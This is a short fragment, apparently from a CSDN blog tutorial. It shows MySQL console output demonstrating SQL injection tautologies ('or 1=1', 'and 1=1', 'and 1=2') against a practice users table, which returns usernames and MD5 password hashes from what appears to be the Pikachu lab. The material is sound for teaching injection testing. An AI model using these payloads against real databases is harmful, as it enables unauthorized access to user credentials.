 mysql> select * from users where id=-1 or 1=1;
+----+----------+----------------------------------+-------+
| id | username | password                         | level |
+----+----------+----------------------------------+-------+
|  1 | admin    | e10adc3949ba59abbe56e057f20f883e |     1 |
|  2 | pikachu  | 670b14728ad9902aecba32e22fa4f6bd |     2 |
|  3 | test     | e99a18c428cb38d5f260853678922e03 |     3 |
+----+----------+----------------------------------+-------+
3 rows in set (0.00 sec)
mysql> select * from users where id=1 and 1=1;
+----+----------+----------------------------------+-------+
| id | username | password                         | level |
+----+----------+----------------------------------+-------+
|  1 | admin    | e10adc3949ba59abbe56e057f20f883e |     1 |
+----+----------+----------------------------------+-------+
1 row in set (0.00 sec)
mysql> select * from users where id=1 and 1=2;
Empty set (0.00 sec)
https://blog.csdn.net/weixin_45441315